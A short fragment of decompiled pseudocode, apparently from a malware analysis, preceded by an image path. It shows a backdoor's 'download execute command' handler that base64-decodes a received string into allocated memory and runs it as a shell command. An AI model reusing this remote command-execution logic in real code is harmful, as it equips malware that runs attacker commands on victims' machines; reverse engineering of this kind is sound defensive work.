 else if ( iteratelpString(lpAddress, &v29d) )// download execute command
{
  placeholder();
  lpText = iteratelpString(lpAddress, &v29d) + 5;
  if ( *lpText )
  {
    v1 = base64lookuptable((unsigned __int8 *)lpText);
    v12 = VirtualAlloc(0, v1 + 2, 0x3000u, 4u);
    if ( v12 )
    {
      base64decode(v12, (unsigned __int8 *)lpText);
      executeshellcommand((int)v12);
      placeholder();
      VirtualFree(v12, 0, 0x8000u);
    }
  }
}